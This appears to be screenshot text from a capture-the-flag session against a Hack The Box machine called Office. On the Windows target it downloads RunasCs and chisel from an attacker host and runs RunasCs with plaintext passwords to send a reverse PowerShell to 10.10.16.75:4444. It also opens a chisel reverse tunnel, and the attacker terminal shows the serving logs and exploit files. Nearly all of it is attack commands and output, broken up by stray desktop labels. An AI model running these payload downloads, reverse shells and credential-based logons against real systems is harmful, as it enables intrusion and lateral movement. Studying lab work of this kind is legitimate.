 woyag@kraken: ~
PS C:\users\public> iwr 10.10.16.75/RunasCs.exe -Outfile rc.exe
PS C:\users\public> #.\rc.exe lorra199 'PWN3D#l0rr@Armessa199' powershell -r 10.10.16.75:4444
PS C:\users\public> .\rc.exe tstark playboy69 powershell -r 10.10.16.75:4444
[*] Warning: The logon for user 'tstark' is limited. Use the flag combination --bypass-uac and --logon-ty
pe '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-a5b43$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 6772 created in ba
ckground.
PS C:\users\public> .\rc.exe tstark playboy69 powershell -r 10.10.16.75:4444
[*] Warning: The logon for user 'tstark' is limited. Use the flag combination --bypass-uac and --logon-ty
pe '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-a5b43$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 7960 created in ba
ckground.
PS C:\users\public> iwr 10.10.16.75/chisel_1.9.1_windows_amd64 -Outfile chisel.exe
PS C:\users\public>
PS C:\users\public> ###
PS C:\users\public> .\chisel.exe client 10.10.16.75:8000 R:8083:0.0.0.0:8083
.\chisel.exe client 10.10.16.75:8000 R:8083:0.0.0.0:8083
2024/06/18 18:26:38 client: Connecting to ws://10.10.16.75:8000
2024/06/18 18:26:39 client: Connected (Latency 93.8433ms)
_
┌──(woyag㉿kraken)-[~/Desktop/Rooms/Office]
└─$ serve
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.3 - - [18/Jun/2024 12:39:50] "GET /winPEASx64.exe HTTP/1.1" 200 -
10.10.11.3 - - [18/Jun/2024 12:52:16] "GET /RunasCs.exe HTTP/1.1" 200 -
10.10.11.3 - - [18/Jun/2024 13:22:56] "GET /chisel_1.9.1_windows_amd64 HTTP/1.1" 200 -
┌──(woyag㉿kraken)-[~/Desktop/Rooms/Office]
└─$ ls
AS_REQ_Roast Invoke-ConPtyShell.ps1 RunasCs.exe
chisel_1.9.1_windows_amd64 joomscan.log usernames.txt
CVE-2023-23752-EXPLOIT joomscan2.log usernames2.txt
ferox-http_office_htb-1718657730.state nmap_scan_10.10.11.3 winPEASx64.exe
┌──(woyag㉿kraken)-[~/Desktop/Rooms/Office]
└─$
┌──(woyag㉿kraken)-[~/Desktop/Rooms/FormulaX]
└─$ chisel server --reverse -p 8000
2024/06/18 13:24:37 server: Reverse tunnelling enabled
2024/06/18 13:24:37 server: Fingerprint tk7NvTf9pwUohXgR3XzA0SEGx/r+FD6jgLx7qPsm7a8=
2024/06/18 13:24:37 server: Listening on http://0.0.0.0:8000
2024/06/18 13:26:40 server: session#1: tun: proxy#R:8083=>0.0.0.0:8083: Listening
TRIBUTE
SPEEDHUNTERS
YASIDDESIGN
CTFs
Trash
0 FormulaX
rlwrap htb-1